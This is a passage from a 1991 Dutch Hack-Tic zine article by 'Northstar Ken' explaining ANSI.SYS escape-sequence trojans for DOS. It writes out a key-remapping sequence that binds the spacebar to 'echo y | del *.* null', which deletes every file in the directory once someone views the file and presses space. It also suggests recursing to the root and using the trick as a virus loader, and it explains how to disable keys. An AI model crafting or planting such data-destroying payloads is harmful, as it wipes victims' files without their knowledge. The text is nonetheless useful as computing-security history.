 <ESC>[32;113;13 <space> wordt q, gevolgd
door een return
Deze q zorgt ervoor dat het ingetikte commando ongeldig wordt zodat DOS het
niet uitvoert, maar er slechts met een 'Bad command or file name' op reageert.
;101;99;104;111;32;111;102;102;13:echo off
;99;108;115;13 :cls
{de rest} :echo y | del *.* null
Dus, zodra iemand nadat deze file bekeken is op de spatiebalk drukt worden alle
files in de dir waar hij in zit gewist.
Het kan nog erger: het had nog verder door kunnen gaan, met cd .. en een
herhaling van dit alles totdat in de root-directory ook alles is gewist. Het is zelfs
denkbaar om een ansi-trojan als loader te gebruiken voor een echt virus.
Zelf vind ik het veel leuker om via messages verborgen berichten door te geven,
zoals: <ESC>[13;" Greetinx from Northstar...";13p
TSJIE!
VLEY
Uitschakelen van toetsen
Het uitschakelen van een bepaalde toets gaat met <ESC>[{toets}p. Dus, door
<ESC>[32p te geven, werkt de spatiebalk gewoon niet meer, totdat de computer
gereset wordt, of een <ESC>[32;32p gegeven wordt.
Have Phun and X-periment,
Northstar Ken.
39 Hack-Tic 14-15/1991